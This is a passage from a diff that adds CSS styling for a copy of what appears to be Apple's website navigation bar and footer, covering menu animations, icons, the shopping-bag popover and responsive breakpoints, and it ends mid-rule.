+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0;
+    overflow: auto;
+    width: 100%;
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9 ;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px;
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: ;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    /*! clip: rect(1px 1px 1px 1px); */
+    /*! clip: rect(1px, 1px, 1px, 1px); */
+    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
+    /*! clip-path: inset(0 0 99.9% 99.9%); */
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 0%;
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 100%;
+    background-image: url(../images/applelogo.png);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 100%;
+        background-repeat: no-repeat;
+    background-image: url(../images/applelogo.png);
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_2.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_3.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/watch/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(../image_large_7.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/tv/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(../image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/music/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(../image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/links/support/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(../image_large_8.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(../image_large_9.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/bag/image_small.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
